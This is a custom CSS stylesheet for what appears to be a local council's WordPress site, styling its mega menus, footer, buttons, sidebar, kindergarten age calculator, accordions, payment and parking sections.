#cnft__header .mega-menu-row.mega-council--megamenu > ul.mega-sub-menu > .mega-menu-column > ul.mega-sub-menu > li > ul.mega-sub-menu > li > a:hover,
#cnft__header .mega-menu-row.mega-council--megamenu > ul.mega-sub-menu > .mega-menu-column > ul.mega-sub-menu > li > ul.mega-sub-menu > li > a:focus, #cnft__header .mega-menu-row.mega-council--megamenu > ul.mega-sub-menu > .mega-menu-column > ul.mega-sub-menu > li > ul.mega-sub-menu > li > a:active {
    color: #004789 !important;
}
#cnft__header .mega-menu-row.mega-council--megamenu > ul.mega-sub-menu > .mega-menu-column > ul.mega-sub-menu > li > a.mega-custom-icon.mega-menu-link:after {
    content: '';
    background-image: url(/wp-content/uploads/2025/07/My-Council-Arrow.png);
    background-position: left center;
        background-size: contain;
        background-repeat: no-repeat;
    width: 18px;
    height: 15px;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    right: 15px;
    display: block !important;
}
#cnft__header .mega-menu-row.mega-council--megamenu > ul.mega-sub-menu > .mega-menu-column > ul.mega-sub-menu > li > a.mega-custom-icon.mega-menu-link:hover::after {
        filter: brightness(0) invert(1);
}
#cnft__header .mega-menu-row .mega-menu-column.mega-council--popular-topics .textwidget a:last-child {
    margin-bottom: 0 !important;
}
#cnft__header .mega-menu-row.mega-council--megamenu > ul.mega-sub-menu > .mega-menu-column > ul.mega-sub-menu > li:not(:last-child) {
    margin-bottom: 30px !important;
}




/* How Do I MEGA MENU */
#cnft__header .mega-menu-row .mega-menu-column.mega-howdoi--popular-topics:before {
    content: '';
    display: block !important;
    width: 100px;
    height: 106px;
    position: absolute;
    top: 0;
    right: 0;
    opacity: 0.5;
    background-image: url(/wp-content/uploads/2025/08/howdoi-pattern.png);
    background-repeat: no-repeat;
    background-position: center;
    background-size: 100% 100%;
}

#cnft__header .mega-menu-row .mega-menu-column.mega-howdoi--popular-topics {
    position: relative !important;
    overflow: hidden !important;
}
#cnft__header .mega-menu-row.mega-howdoi--megamenu  ul.mega-sub-menu {
    margin: 0 !important;
}
#cnft__header .mega-menu-row.mega-howdoi--megamenu > ul.mega-sub-menu > .mega-menu-column {
    width: calc((100% - 90px) / 4) !important;
    margin-right: 30px !important;
}
#cnft__header .mega-menu-row.mega-howdoi--megamenu > ul.mega-sub-menu > .mega-menu-column > ul.mega-sub-menu > li > a {
    /* text-decoration: none !important; */
}
#cnft__header .mega-menu-row.mega-howdoi--megamenu > ul.mega-sub-menu > .mega-menu-column > ul.mega-sub-menu > li > a.mega-custom-icon.mega-menu-link {
    background-color: #e8f2f9 !important;
    border-radius: 10px !important;
    padding: 10px 15px !important;
    color: #000000 !important;
    font-size: 17px !important;
    line-height: 26px !important;
    text-decoration: none !important;
    font-weight: 500 !important;
    padding-right: 45px !important;
    padding-left: 50px !important;
}
#cnft__header .mega-menu-row.mega-howdoi--megamenu > ul.mega-sub-menu > .mega-menu-column:last-child {
    margin: 0 auto !important;
}
#cnft__header .mega-menu-row.mega-howdoi--megamenu > ul.mega-sub-menu > .mega-menu-column > ul.mega-sub-menu > li > a.mega-custom-icon.mega-menu-link:before {
    vertical-align: middle !important;
    margin-right: 0px !important;
    margin-top: 0px !important;
    position: absolute !important;
    top: 50% !important;
    left: 15px !important;
    top: 50% !important;
    transform: translateY(-50%);
}
#cnft__header .mega-menu-row.mega-howdoi--megamenu > ul.mega-sub-menu > .mega-menu-column > ul.mega-sub-menu > li > a.mega-custom-icon.mega-menu-link:hover {
    background-color: #3376ad !important;
    color: #fff !important;
}
#cnft__header .mega-menu-row.mega-howdoi--megamenu > ul.mega-sub-menu > .mega-menu-column > ul.mega-sub-menu > li > a.mega-custom-icon.mega-menu-link:hover::before {
    filter: brightness(0) invert(1);
}
#cnft__header .mega-menu-row.mega-howdoi--megamenu > ul.mega-sub-menu > .mega-menu-column > ul.mega-sub-menu > li > ul.mega-sub-menu {
    margin-top: 20px !important;
    padding: 0 !important;
}
#cnft__header .mega-menu-row.mega-howdoi--megamenu > ul.mega-sub-menu > .mega-menu-column > ul.mega-sub-menu > li > ul.mega-sub-menu > li:not(:last-child) {
    margin-bottom: 10px !important;
}
#cnft__header .mega-menu-row.mega-howdoi--megamenu > ul.mega-sub-menu > .mega-menu-column > ul.mega-sub-menu > li > ul.mega-sub-menu > li > a {
        padding-inline: 15px !important;
        line-height: 22px !important;
}
#cnft__header .mega-menu-row .mega-menu-column.mega-howdoi--popular-topics {
    background-color: #3376ad !important;
    padding: 20px 30px 20px !important;
    border-radius: 10px !important;
}
#cnft__header .mega-menu-row .mega-menu-column.mega-howdoi--popular-topics ul.mega-sub-menu {
    width: 100%;
    margin: 0 !important;
    padding: 0 !important;
}
#cnft__header .mega-menu-row .mega-menu-column.mega-howdoi--popular-topics .mega-block-title {
    font-size: 18px !important;
    line-height: 30px !important;
    color: #fff !important;
    border-bottom: 2px solid #fff !important;
    padding-bottom: 10px !important;
    margin-bottom: 20px !important;
}
#cnft__header .mega-menu-row .mega-menu-column.mega-howdoi--popular-topics .textwidget a {
    display: block;
    color: #ffffff;
        font-size: 16px;
        line-height: 20px;
        border: none;
        text-decoration: none;
        margin-bottom: 15px;
}
#cnft__header .mega-menu-row .mega-menu-column.mega-howdoi--popular-topics .textwidget a:hover {
        color: #e8f2f9;
        text-decoration: underline;
}
#cnft__header .mega-menu-row.mega-howdoi--megamenu > ul.mega-sub-menu > .mega-menu-column > ul.mega-sub-menu > li > ul.mega-sub-menu > li > a:hover,
#cnft__header .mega-menu-row.mega-howdoi--megamenu > ul.mega-sub-menu > .mega-menu-column > ul.mega-sub-menu > li > ul.mega-sub-menu > li > a:focus, #cnft__header .mega-menu-row.mega-howdoi--megamenu > ul.mega-sub-menu > .mega-menu-column > ul.mega-sub-menu > li > ul.mega-sub-menu > li > a:active {
    color: #3376ad !important;
}
#cnft__header .mega-menu-row.mega-howdoi--megamenu > ul.mega-sub-menu > .mega-menu-column > ul.mega-sub-menu > li > a.mega-custom-icon.mega-menu-link:after {
    content: '';
    background-image: url(/wp-content/uploads/2025/07/How-Do-I-Arrow.png);
    background-position: left center;
        background-size: contain;
        background-repeat: no-repeat;
    width: 18px;
    height: 15px;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    right: 15px;
    display: block !important;
}
#cnft__header .mega-menu-row.mega-howdoi--megamenu > ul.mega-sub-menu > .mega-menu-column > ul.mega-sub-menu > li > a.mega-custom-icon.mega-menu-link:hover::after{
        filter: brightness(0) invert(1);
}
#cnft__header .mega-menu-row .mega-menu-column.mega-howdoi--popular-topics .textwidget a:last-child {
    margin-bottom: 0 !important;
}
#cnft__header .mega-menu-row.mega-howdoi--megamenu > ul.mega-sub-menu > .mega-menu-column > ul.mega-sub-menu > li:not(:last-child) {
    margin-bottom: 30px !important;
}
#cnft__header .mega-menu-row .mega-menu-column.mega-howdoi--popular-topics .textwidget {
    color: #ffffff;
    font-size: 16px;
    line-height: 20px;
}

#cnft__header .mega-menu-row .mega-menu-column.mega-howdoi--popular-topics .textwidget a {
   text-decoration: underline;
}
#cnft__header .mega-menu-row.mega-howdoi--megamenu > ul.mega-sub-menu > .mega-menu-column .contact__mega_btn {
	border-bottom: 2px solid #fff !important;
	padding-bottom: 10px !important;
	margin-bottom: 20px !important;
}
#cnft__header .mega-menu-row.mega-howdoi--megamenu > ul.mega-sub-menu > .mega-menu-column .contact__mega_btn .mm__btn {
    color: #fff !important;
    font-size: 18px !important;
    line-height: 30px !important;
    text-decoration: none !important;
    font-weight: 500 !important;
    padding-right: 45px !important;
    padding-left: 0px !important;
    position: relative;
}
#cnft__header .mega-menu-row.mega-howdoi--megamenu > ul.mega-sub-menu > .mega-menu-column .contact__mega_btn .mm__btn:hover {
	    
}
#cnft__header .mega-menu-row.mega-howdoi--megamenu > ul.mega-sub-menu > .mega-menu-column .contact__mega_btn .mm__btn:after {
	content: '';
	background-image: url(/wp-content/uploads/2025/07/How-Do-I-Arrow.png);
	background-position: left center;
	background-size: contain;
	background-repeat: no-repeat;
	width: 18px;
	height: 15px;
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	right: 15px;
	display: block !important;
	filter: brightness(0) invert(1);
}


/* FOOTER */

#backtop__section  .cnft__backtop {
		background-color: #f5f8fa;
		border: 1px solid #d0dce4;
		border-bottom: 0;
		display: block;
		width: 158px;
		text-align: center;
		max-width: 100%;
		margin-left: auto;
		padding: 10px 15px;
		border-radius: 10px 10px 0 0;
		color: #3176ad;
		font-size: 15px;
		line-height: 22px;
		font-weight: 500;
		transition: all 0.4s ease;
}
#backtop__section .cnft__backtop.sticky-class {
    position: fixed;
    bottom: 0;
    z-index: 2222;
    right: 20px;
}
#backtop__section .fl-module-html {
    text-align: right;
    padding-inline: 30px;
}
#backtop__section .cnft__backtop i {
    display: inline-block;
    vertical-align: middle;
    margin-left: 10px;
    background-color: #3176ad;
    color: #fff;
    border-radius: 3px;
    width: 24px;
    height: 24px;
    line-height: 26px;
    font-size: 12px;
}

#footer__social_links .fl-icon i {
    width: 42px;
    height: 42px;
    border-radius: 5px;
    line-height: 42px;
    font-size: 18px;
}
#footer__social_links .fl-icon i:before {
    height: auto;
    line-height: inherit;
    font-size: inherit;
}
#footer__social_links .fl-icon i.fa-twitter:before {
    --fa: "\e61b";
}
#global__footer a:not(.fl-button-icon) {
    color: #3376ad;
    border-bottom: solid;
    border-width: 1px;
}
#global__footer a:not(.fl-button-icon):hover {
    color: #003172;
}
#footer--mail-btn a.fl-button .fl-button-icon {
    font-size: 30px;
}
.footer__info {
    display: block;
    position: relative;
    margin-bottom: 10px;
    padding-left: 85px;
}
.footer__info + p {
    margin-top: 30px;
}
.footer__info strong {
    font-weight: 400 !important;
    position: absolute;
    top: 0;
    left: 0;
    left: 0;
}
#global__footer > .fl-row-content-wrap > .fl-row-content > .fl-col-group.fl-col-group-equal-height:nth-child(2) {
    flex-wrap: nowrap;
    gap: 35px;
}

@media screen and (max-width: 640px) {
	#global__footer #footer--mail-btn .fl-button {
			font-size: 16px;
			padding-inline: 15px !important;
	}
}

/* WHITE BUTTON */
.fl-page .white--btn .fl-button-wrap a.fl-button,
.fl-page .white--btn.fl-button-wrap a.fl-button{
	background-color: #fff;
	border-radius: 100px !important;
	padding-inline: 40px;
	border-color: #fff;
	color: #3376ad;
	font-size: 18px;
	line-height: 24px;
	padding-top: 13px !important;
	padding-bottom: 13px !important;
}

.fl-page .white--btn .fl-button-wrap a.fl-button i.fl-button-icon:before,
.fl-page .white--btn.fl-button-wrap a.fl-button i.fl-button-icon:before,
.fl-page .white--btn a.fl-button .fl-button-text, .fl-page .white--btn a.fl-button .fl-button-icon {
    color: inherit;
}
.fl-page .top__cta_row .white--btn .fl-button-wrap a.fl-button:hover,
.fl-page .top__cta_row .white--btn.fl-button-wrap a.fl-button:hover {
  color: #3376ad !important;
	background-color: #e8f2fb;
	border: 1px solid #e8f2fb !important;
	box-shadow: 0px 0px 8px 1px rgba(251, 173, 24, .15);
	text-decoration: none !important;
}
/* END WHITE BUTTON */
.fl-page .top__cta_row .white--btn .fl-button-wrap a.fl-button,
.fl-page .top__cta_row .white--btn.fl-button-wrap a.fl-button {
    text-transform: none !important;
    font-weight: 500 !important;
}

/* WHITE OUTLINE BUTTON */

.fl-page .white--outline-button .fl-button-wrap a.fl-button,
.fl-page .white--outline-button.fl-button-wrap a.fl-button {
	border-color: #fff;
	color: #fff;
	border-color: #fff;
	color: #fff;
	font-size: 18px;
	line-height: 24px;
	padding-top: 13px !important;
	padding-bottom: 13px !important;
	text-transform: none !important;
	font-weight: 500 !important;
	background-color: transparent;
	border-radius: 100px !important;
	padding-inline: 40px;
}
.fl-page .white--outline-button .fl-button-wrap a.fl-button:hover,
.fl-page .white--outline-button.fl-button-wrap a.fl-button:hover {
    border-color: #fff;
		background-color: #fff;
    color: #3376ad;
}
.fl-page .white--outline-button a.fl-button span.fl-button-text {
    color: inherit;
}

/* RIGHT SIDEBAR */
#sidebar__right {
	top: 100px;
	position: sticky;
	z-index: 2;
	padding-left: 30px;
	max-height: calc(100vh - 100px);
	overflow: auto;
}
#sidebar__right .sb__heading {
    border-bottom: 2px solid #4f693b;
    padding-bottom: 15px;
    margin-bottom: 25px;
}
#sidebar__right .fl-module-rich-text a {
    text-decoration: none;
    border: none;
    color: inherit;
    line-height: 24px;
    margin-bottom: 8px;
    display: inline-block;
	border-bottom: 1px solid transparent;
	    outline: none;
}

.sb__on_this_page_col #toc_container ul.toc_list li a {
	border-bottom: 1px solid transparent;
}

.sb__on_this_page_col #toc_container ul.toc_list li a:hover {
	border-bottom: 1px solid #4f693b;
	text-decoration: none !important;
}

#sidebar__right .fl-module-rich-text a:hover {
    color: #4f693b;
    border-bottom: 1px solid #4f693b;
}
/* END RIGHT SIDEBAR */

.child__age_calculator .key-dates-calculator.kindergarten .control-panel form .cta:hover {
    background-color: #4f693a;
    color: #fff;
}
.child__age_calculator .key-dates-calculator.kindergarten {
    border: 1px solid #4f693a;
    border-radius: 15px;
    padding: 40px;
    margin: 0 auto;
    flex-wrap: wrap;
}
.main__video_wrap iframe {
	border-radius: 15px;
	display: block;
	margin: 0 auto;
}
.child__age_calculator .key-dates-calculator.kindergarten .content {
    width: 100%;
    padding: 0;
    order: 1;
    -webkit-order: 1;
    margin-bottom: 15px;
}
.child__age_calculator .key-dates-calculator.kindergarten .control-panel {
    width: 100%;
    margin: 0;
    order: 2;
    -webkit-order: 2;
}
.child__age_calculator .key-dates-calculator.kindergarten .content .before-date-calculation {
    font-size: 0;
}
.child__age_calculator .key-dates-calculator.kindergarten .content .before-date-calculation p {
    font-size: 16px;
}
.child__age_calculator .key-dates-calculator.kindergarten .control-panel .control-panel-inner {
    border: none;
    padding: 0;
}
.child__age_calculator .key-dates-calculator.kindergarten .control-panel .disclaimer {
    color: #4f693a;
    margin-bottom: 0;
}
.child__age_calculator .key-dates-calculator.kindergarten .control-panel form {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    flex-wrap: wrap;
    gap: 15px;
}
.child__age_calculator .key-dates-calculator.kindergarten .control-panel form label {
    width: 100%;
    color: #000000;
    font-size: 24px;
    line-height: 30px;
    margin-bottom: 0;
}
.child__age_calculator .key-dates-calculator.kindergarten .control-panel form .date-picker-container {
    width: 50%;
    display: block;
    align-self: center;
}
.child__age_calculator .key-dates-calculator.kindergarten .control-panel form .cta {
    width: 50%;
    display: block;
    color: #4f693a;
    border-color: #4f693a;
    background-color: transparent;
    border-radius: 50px;
    padding: 15px 10px;
    align-self: center;
    display: block;
}
.child__age_calculator .key-dates-calculator.kindergarten .control-panel form .date-picker-container #date-of-birth {
    margin: 0;
    border-color: #585858;
    border-radius: 50px;
    text-align: center;
    padding: 14px 15px;
    line-height: 22px;
    background-color: #f4f4f4;
}


/* LEFT CONTENT CSS */
#left__content .fl-module-content {
   /* margin-bottom: 0;*/
}

#left__content .main__inner_content {
    padding: 25px 30px;
}

/* ACCORDION WITH NUMBER CSS */
#left__content  .fl-module-accordion .fl-accordion-item {
    border-top: 1px solid #cccccc;
    border-width: 1px 0 0;
	margin-bottom: 0;
	transition: all 0.4s ease;
}
#left__content .fl-module-accordion .fl-accordion-item .fl-accordion-button {
	padding: 17px 0;
	color: #000000;
	font-size: 18px;
	line-height: 26px;
	font-weight: 500;
	outline: none !important;
	transition: all 0.4s ease;
}
#left__content .fl-module-accordion .fl-accordion-item .fl-accordion-button a {
	color: inherit;
	outline: none !important;
}
#left__content .fl-module-accordion .fl-accordion-item .fl-accordion-content {
    padding: 15px 10px 10px;
    color: #212121;
}
#left__content .fl-module-accordion .fl-accordion-item .fl-accordion-content h5 {
    margin-top: 0;
    font-size: 18px;
    color: #000;
    line-height: 24px;
    margin-bottom: 20px;
}

#left__content .fl-module-accordion .fl-accordion-item.fl-accordion-item-active,
#left__content .fl-module-accordion .fl-accordion-item:hover {
    border-top-width: 2px;
    border-top-color: #4f693b;
}
#left__content .fl-module-accordion .fl-accordion-item.fl-accordion-item-active .fl-accordion-button,
#left__content .fl-module-accordion .fl-accordion-item:hover .fl-accordion-button {
    color: #4f693b;
}
#left__content .fl-module-accordion {
    counter-reset: accordion_num;
}
#left__content .fl-module-accordion .fl-accordion-item {
    counter-increment: accordion_num;
}

/* number listing before each accordion */
/* #left__content .fl-module-accordion .fl-accordion-item .fl-accordion-button:before {
    content: counter(accordion_num);
    font-size: 12px;
    line-height: 23px;
    color: #212121;
    border: 1px solid #212121;
    width: 25px;
    height: 25px;
    text-align: center;
    display: block;
    border-radius: 50%;
    position: absolute;
    left: 0;
    top: 17px;
	transition: all 0.4s ease;
} */

#left__content .fl-module-accordion .fl-accordion-item .fl-accordion-button {
    padding-left: 10px;
		padding-right: 10px;
    position: relative;
}

#left__content .fl-module-accordion .fl-accordion-item.fl-accordion-item-active .fl-accordion-button:before, #left__content .fl-module-accordion .fl-accordion-item:hover .fl-accordion-button:before {
    background-color: #4f693b;
    color: #fff;
    border-color: #4f693b;
}
#left__content .fl-module-accordion .fl-accordion-item .fl-accordion-content ol {
    padding-left: 30px;
}

#left__content .fl-module-accordion .fl-accordion-item .fl-accordion-content ol li {
    margin-bottom: 20px;
}




.blue__style #left__content .fl-module-accordion .fl-accordion-item.fl-accordion-item-active,
.blue__style #left__content .fl-module-accordion .fl-accordion-item:hover {
    border-top-color: #006586;
}
.blue__style #left__content .fl-module-accordion .fl-accordion-item.fl-accordion-item-active .fl-accordion-button,
.blue__style #left__content .fl-module-accordion .fl-accordion-item:hover .fl-accordion-button {
    color: #006586;
}
.blue__style #left__content .fl-module-accordion .fl-accordion-item.fl-accordion-item-active .fl-accordion-button:before, .blue__style #left__content .fl-module-accordion .fl-accordion-item:hover .fl-accordion-button:before {
    background-color: #006586;
    color: #fff;
    border-color: #006586;
}
/* END ACCORDION WITH NUMBER CSS */

/* MAIN TITLE WITH GRAY BACKGROUND CSS */
.main__content_title {
    background-color: #f2f2f2;
    border-radius: 10px;
    padding: 15px 30px;
	  width: 100%;
}
.main__content_title .fl-heading,
.main__content_title.fl-heading{
    font-size: 24px;
    line-height: 30px;
    margin: 0 !important;
    display: block;
    color: #000000;
}
/* END MAIN TITLE WITH GRAY BACKGROUND CSS */


/* LIVE TABLE CSS */
#left__content .main__inner_content .uabb-table-module-content,
.cnft__table .uabb-table-module-content {
    border-radius: 10px 10px 0 0;
}
#left__content .main__inner_content .uabb-table-module-content .uabb-table-header .table-header-th,
.cnft__table .uabb-table-module-content .uabb-table-header .table-header-th {
    border-width: 0 1px 0 0;
    border-color: rgb(0 0 0 / .2);
}
#left__content .main__inner_content .uabb-table-module-content .uabb-table-header .table-header-th:last-child, #left__content .main__inner_content .uabb-table-module-content tbody .tbody-row .table-body-td:last-child,
.cnft__table .uabb-table-module-content .uabb-table-header .table-header-th:last-child,
.cnft__table .uabb-table-module-content tbody .tbody-row .table-body-td:last-child {
    border: 0;
}
.cnft__table .uabb-table-module-content tbody .tbody-row .table-body-td i {
    display: block;
    margin: 0 auto;
    width: auto;
    text-align: center;
    color: #7bb142;
    font-size: 20px;
}

#left__content .main__inner_content .uabb-table-module-content tbody,
.cnft__table .uabb-table-module-content tbody {
    border-color: rgb(0 0 0 / .2);
    border-width: 0 0 1px 0;
    border-style: solid;
}
#left__content .main__inner_content .uabb-table-module-content tbody .tbody-row .table-body-td,
.cnft__table .uabb-table-module-content tbody .tbody-row .table-body-td {
    border-width: 0 1px 0 0;
    border-color: rgb(0 0 0 / .2);
}
/* END LIVE TABLE CSS */

.fl-page-content li a:hover {
    border-block-width: 2px;
}
.top__cta_row .left__col .fl-module-rich-text * {
    color: #fff !important;
}

/* END LEFT CONTENT CSS */

/* MAIN BUTTON EXTRA CSS */
.fl-page .white--btn .fl-button-wrap a.fl-button:after {
	display: none;
}
.fl-page .main__inner_content .fl-button-wrap a.fl-button {
    padding: 13px 20px !important;
}
/* END MAIN BUTTON EXTRA CSS */

/* LIVE OUTLINE GREEN BUTTON CSS */

.fl-page .outline__green_btn .fl-button-wrap a.fl-button,
.main__inner_content .custom-link-button-container a.custom-link-button-style {
    background-color: transparent;
    border-radius: 100px !important;
    padding-inline: 40px;
    border-color: #4f693b;
    color: #4f693b;
    font-size: 18px;
    line-height: 24px;
    padding-top: 13px !important;
    padding-bottom: 13px !important;
    text-transform: none !important;
    font-weight: 500 !important;
	-webkit-transition: all .5s ease-in-out;
	transition: all .5s ease-in-out;
}
.fl-page .outline__green_btn.outline__white_btn .fl-button-wrap a.fl-button {
    border-color: #fff;
    color: #fff;
}
.fl-page .outline__green_btn.outline__white_btn .fl-button-wrap a.fl-button:hover {
    border-color: #fff;
		background-color: #fff;
    color: #3376ad;
}
.main__inner_content .custom-link-button-container a.custom-link-button-style {
    border: 1px solid;
    display: inline-block;
}

.main__inner_content .custom-link-button-container a.custom-link-button-style:after {
    font-family: 'Primary-CTAs' !important;
    speak: never;
    font-style: normal;
    font-weight: 400;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
	content: "\e90c";
	margin-left: 8px;
	margin-right: 0;
	font-size: 1.3em;
	vertical-align: middle;
	color: inherit;
}
.fl-page .outline__green_btn .fl-button-wrap a.fl-button:after {
    visibility: hidden;
}
.fl-page .outline__blue_btn .fl-button-wrap a.fl-button:after {
    visibility: hidden;
}
.fl-page .outline__blue_btn a.fl-button:after {
    visibility: hidden;
}
.fl-page .outline__green_btn .fl-button-wrap a.fl-button:hover {
    background-color: #4f693b;
    color: #fff;
}
.fl-page .outline__green_btn .fl-button-wrap a.fl-button span.fl-button-text {
    color: inherit;
}
.fl-page .outline__green_btn .fl-button-wrap a.fl-button i.fl-button-icon, .fl-page .outline__green_btn .fl-button-wrap a.fl-button i.fl-button-icon:before {
    color: inherit;
}

.main__inner_content .custom-link-button-container a.custom-link-button-style:hover {
    background-color: #4f693b;
    border-color: #4f693b;
    color: #fff;
}
/* END LIVE OUTLINE GREEN BUTTON CSS */

/* LIVE OUTLINE BLUE BUTTON CSS */
.fl-page .outline__blue_btn .fl-button-wrap a.fl-button,
.fl-page .outline__blue_btn a.fl-button{
    background-color: transparent;
    border-radius: 100px !important;
    padding-inline: 40px;
    border-color: #3376ad;
    color: #3376ad;
    font-size: 18px;
    line-height: 24px;
    padding-top: 13px !important;
    padding-bottom: 13px !important;
    text-transform: none !important;
    font-weight: 500 !important;
}
.fl-page .outline__blue_btn .fl-button-wrap a.fl-button span.fl-button-text,
.fl-page .outline__blue_btn a.fl-button span.fl-button-text,
.fl-page .outline__blue_btn a.fl-button i.fl-button-icon {
    color: inherit;
}
.fl-page .outline__green_btn.outline__blue_btn  .fl-button-wrap a.fl-button {
	border-color: #3376ad;
    color: #3376ad;
}
.fl-page .outline__blue_btn .fl-button-wrap a.fl-button:hover,
.fl-page .outline__blue_btn  a.fl-button:hover {
    background-color: #3376ad;
    color: #fff;
}
.fl-page .outline__green_btn.outline__blue_btn  .fl-button-wrap a.fl-button:hover {
	background-color: #3376ad;
    color: #fff;
}
.fl-page .outline__blue_btn .fl-button-wrap a.fl-button i.fl-button-icon, .fl-page .outline__blue_btn .fl-button-wrap a.fl-button i.fl-button-icon:before,
.fl-page .outline__blue_btn a.fl-button i.fl-button-icon:before {
    color: inherit;
}

.blue__style .main__inner_content .custom-link-button-container a.custom-link-button-style {
    background-color: transparent;
    border-color: #3376ad;
    color: #3376ad;
}
.blue__style .main__inner_content .custom-link-button-container a.custom-link-button-style:hover {
    background-color: #3376ad;
    border-color: #3376ad;
    color: #fff;
}
/* END LIVE OUTLINE BLUE BUTTON CSS */

/* LIVE PAYMENT PAGE COLUMN CSS */
.payments__grid .payment__col {
    width: calc((100% - 30px)/3);
}
.payments__grid .payment__col .payment__title {
    padding: 16px 30px;
    background-color: #e7f2fa;
    border-radius: 10px;
	width: 100%;
}
.payments__grid .payment__col .fl-module-rich-text {
    padding: 20px 30px;
	    width: 100%;
}
.payments__grid .payment__col .fl-module-rich-text p:last-child {
    margin-bottom: 0;
}
/* END LIVE PAYMENT PAGE COLUMN CSS */

/* PAGE BREADCRUMBS CSS */
.subpage__titlebar .breadcrumb_styling span.breadcrumb_last {
    color: #3376ad !important;
}
.subpage__titlebar .breadcrumb_styling span a:hover {
	color: #3376ad !important;
	text-decoration: none;
	border: none !important;
}
.subpage__titlebar .breadcrumb_styling span, .subpage__titlebar .breadcrumb_styling span a {
    font-weight: 400 !important;
}
/* END PAGE BREADCRUMBS CSS */

.work__pods {
    overflow: hidden;
}
.main__video {
    border-radius: 10px;
    overflow: hidden;
    box-shadow: 0 0 10px rgb(0 0 0 / 15%);
}
#left__content .main__inner_content .fl-module-uabb-image-carousel .uabb-image-carousel-content {
    border-radius: 10px;
}
#left__content .main__inner_content .fl-module-uabb-image-carousel .uabb-image-carousel-content .uabb-gallery-img {
    height: 250px !important;
    width: 100%;
    -o-object-fit: cover;
    object-fit: cover;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -o-object-position: center;
    object-position: center;
}
#left__content .main__inner_content .fl-module-uabb-image-carousel .uabb-image-carousel-content:hover .uabb-background-mask {
    background-color: rgb(34 34 34 / 50%);
    opacity: 1;
}
#left__content .main__inner_content .fl-module-uabb-image-carousel .uabb-image-carousel-content i.ua-icon {
    font-size: 35px;
}
.faq__videos iframe {
    display: block;
    margin: 0 auto;
		width: 100%;
    border-radius: 10px;
    aspect-ratio: 16 / 9;
    height: auto;
}

/* ON THIS PAGE LINKS SIDEBAR CSS */
.sb__on_this_page_col #toc_container {
    border: none !important;
    background-color: transparent !important;
    padding: 0 !important;
    width: 100% !important;
}
.sb__on_this_page_col #toc_container .toc_title {
    display: none;
}
.sb__on_this_page_col #toc_container ul.toc_list {
    padding: 0 !important;
    margin: 0 auto !important;
    width: 100% !important;
	list-style: none;
}
.sb__on_this_page_col #toc_container ul.toc_list li {
    margin-bottom: 8px !important;
}
.sb__on_this_page_col #toc_container ul.toc_list li a {
    color: #212121;
	line-height: 18px;
}
.sb__on_this_page_col #toc_container ul.toc_list li {
		line-height: 18px;
}
.sb__on_this_page_col #toc_container ul.toc_list li a:hover {
    color: #4f693b;
    text-decoration: underline;
}
/* END ON THIS PAGE LINKS SIDEBAR CSS */

/* SMALL BUTTON CSS */
.fl-page .sml__btn .fl-button-wrap a.fl-button {
    padding-inline: 30px !important;
}
/* END SMALL BUTTON CSS */


/* CHECKLISTS and XLISTS CSS */
.checklist_content h4:first-child, .xlist_content h4 {
    margin-top: 0;
}
.checklist_content ul,
.xlist_content ul {
    list-style: none;
    padding-left: 30px !important;
}
.checklist_content ul li,
.xlist_content ul li {
    position: relative;
}
.checklist_content ul li:before,
.xlist_content ul li:before {
    content: '\f058';
    font-family: "Font Awesome 6 Free";
    font-weight: 900;
    color: #7bb142;
    position: absolute;
    left: -30px;
    top: 6px;
}
.xlist_content ul li:before {
	color: #c11b1b;
	content: '\f057';
}
.checklist_content ul li h5,
.xlist_content ul li h5  {
    margin-top: 0;
		font-size: 18px;
	font-weight: 500;
}
.checklist_content.transfer__info ul li {
    padding-left: 155px;
}
.checklist_content.transfer__info ul li > strong {
    position: absolute;
    left: 0;
}
.checklist_content.transfer__info ul li a {
    color: inherit;
    text-decoration: none;
    border: none;
}
/* END CHECKLISTS and XLISTS CSS */

/* RECYCKABLE ACCORDIONS CSS */
#left__content .fl-module-accordion.recyclable__tab .fl-accordion-item .fl-accordion-button {
    padding-left: 0;
}
#left__content .fl-module-accordion.recyclable__tab .fl-accordion-item .fl-accordion-button:before {
    display: none;
}
#left__content .fl-module-accordion.recyclable__tab .fl-accordion-item .fl-accordion-content {
    padding-inline: 0;
}
#left__content .fl-module-accordion.recyclable__tab .fl-accordion-item .fl-accordion-content .tablepress {
    border-radius: 10px 10px 0 0;
    overflow: hidden;
}
#left__content .fl-module-accordion.recyclable__tab .fl-accordion-item .fl-accordion-content .tablepress thead th {
    background-color: #e9eed5;
    color: #333333;
    font-weight: 500;
    padding: 15px 25px;
}
#left__content .fl-module-accordion.recyclable__tab .fl-accordion-item .fl-accordion-content .tablepress thead th:not(:last-child) {
    border-right: 1px solid rgb(0 0 0 / 20%);
}
#left__content .fl-module-accordion.recyclable__tab .fl-accordion-item .fl-accordion-content .fl-builder-module-template {
    padding: 0;
    border-radius: 10px 10px 0 0;
    overflow: hidden;
}
#left__content .fl-module-accordion.recyclable__tab .fl-accordion-item .fl-accordion-content .table__head {
    background-color: #e9eed5;
    padding: 15px 25px;
}
#left__content .fl-module-accordion.recyclable__tab .fl-accordion-item .fl-accordion-content .table__head .fl-heading {
    font-size: 17px;
    line-height: 25px;
    font-weight: 500;
}
#left__content .fl-module-accordion.recyclable__tab .fl-accordion-item .fl-accordion-content .fl-module-box > .fl-module-box:first-child {
    border-right: 1px solid rgb(0 0 0 / 20%);
}
#left__content .fl-module-accordion.recyclable__tab .fl-accordion-item .fl-accordion-content .fl-module-box .fl-module-rich-text {
    padding-inline: 30px;
}
#left__content .fl-module-accordion.recyclable__tab .fl-accordion-item .fl-accordion-content .fl-module-box > .fl-module-box {
    border-bottom: 1px solid rgb(0 0 0 / 20%);
    padding-bottom: 30px;
}
/* END RECYCKABLE ACCORDIONS CSS */

/* PARKING PROGRESS CHART CSS */
#parking__progress .fl-module-progress-bar .uabb-pb-list {
    padding: 0 !important;
    margin: 0 auto !important;
}
#parking__progress .fl-module-progress-bar .uabb-pb-list li {
    margin: 0 auto;
}
#parking__progress .fl-module-progress-bar .uabb-pb-list li .uabb-percent-wrap {
    top: 75%;
}

/* END PARKING PROGRESS CHART CSS */

/* PARKING COLUMNS PAGE CSS */
.parking__col {
	overflow: hidden;
}
